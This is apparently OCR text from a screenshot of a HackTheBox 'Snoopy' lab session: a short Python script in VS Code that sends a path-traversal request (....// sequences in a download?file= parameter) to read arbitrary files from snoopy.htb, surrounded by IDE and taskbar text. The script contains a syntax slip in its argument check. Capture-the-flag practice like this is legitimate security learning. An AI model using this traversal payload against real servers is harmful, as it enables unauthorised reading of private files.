 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
ystem
read_file.py - snoopy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
Welcome
read_file.py
SNOOPY
read_file.py > ...
read_file.py
1 #!/usr/bin/env python3
2 import requests
3 import sys
4
5
6 if len(sys.argv < 2):
7 print(f"usage: {sys.argv[0]} <full path of file>")
8 sys.exit()
9
10 fpath = sys.argv[1]
11
12 resp = requests.get(f'http://snoopy.htb/download?file=....//....//....//....//{fpath}')
13
14
15
OUTLINE
TIMELINE
0 0 0
Ln 14, Col 1 Spaces: 4 UTF-8 LF Python 3.11.5 64-bit
Burp Suite Communit... Terminal SnoopySec Bootstrap... read_file.py - snoopy -...
Right Ctrl